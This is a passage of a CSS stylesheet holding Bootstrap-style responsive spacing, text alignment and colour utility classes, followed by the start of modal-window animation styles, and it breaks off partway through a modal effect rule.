  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 4.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 4.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 4.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 4.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 4.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .m-sm-6 {
    margin: 4.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4.5rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .p-sm-6 {
    padding: 4.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4.5rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .m-md-6 {
    margin: 4.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 4.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 4.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 4.5rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .p-md-6 {
    padding: 4.5rem !important;
  }
  .pt-md-6,
  .py-md-6 {
    padding-top: 4.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 4.5rem !important;
  }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 4.5rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .m-lg-6 {
    margin: 4.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4.5rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .p-lg-6 {
    padding: 4.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4.5rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .m-xl-6 {
    margin: 4.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4.5rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .p-xl-6 {
    padding: 4.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4.5rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #FFFFFF !important;
}

.text-primary {
  color: #9674c8 !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #7a4fba !important;
}

.text-secondary {
  color: #878787 !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #6e6e6e !important;
}

.text-success {
  color: #2cc185 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #239768 !important;
}

.text-info {
  color: #58C7EF !important;
}

a.text-info:hover, a.text-info:focus {
  color: #29b7eb !important;
}

.text-warning {
  color: #FFDC42 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ffd30f !important;
}

.text-danger, .text-danger .text-muted {
  color: #F45846 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #f12d16 !important;
}

.text-light {
  color: #FFFFFF !important;
}

a.text-light:hover, a.text-light:focus {
  color: #e6e6e6 !important;
}

.text-dark {
  color: #323232 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #191919 !important;
}

.text-grey {
  color: #e5e5e5 !important;
}

a.text-grey:hover, a.text-grey:focus {
  color: #cccccc !important;
}

.text-noir {
  color: #545454 !important;
}

a.text-noir:hover, a.text-noir:focus {
  color: #3b3b3b !important;
}

.text-body {
  color: #545454 !important;
}

.text-muted {
  color: #999999 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

/* General styles for the modal */
/* 
Styles for the html/body for special modal where we want 3d effects
Note that we need a container wrapping all content on the page for the 
perspective effects (not including the modals and the overlay).
*/
.modal-open {
  overflow: hidden;
}

.modal-perspective,
.modal-perspective body {
  height: 100%;
  overflow: hidden;
}

.modal-perspective body {
  background: #222;
  -webkit-perspective: 600px;
  perspective: 600px;
}

.modal-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1050;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.modal-show {
  visibility: visible;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 1051;
}

.modal-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show ~ .modal-overlay {
  opacity: 1;
  visibility: visible;
}

/* Content styles */
.modal-content {
  position: relative;
  border-radius: 3px;
  margin: 30px auto;
  max-width: 630px;
  min-width: 320px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

/* Effect 1: Fade in and scale up */
.modal-effect-1 .modal-content {
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-1 .modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 2: Slide from the right */
.modal-effect-2 .modal-content {
  -webkit-transform: translateX(20%);
  transform: translateX(20%);
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.modal-show.modal-effect-2 .modal-content {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

/* Effect 3: Slide from the bottom */
.modal-effect-3 .modal-content {
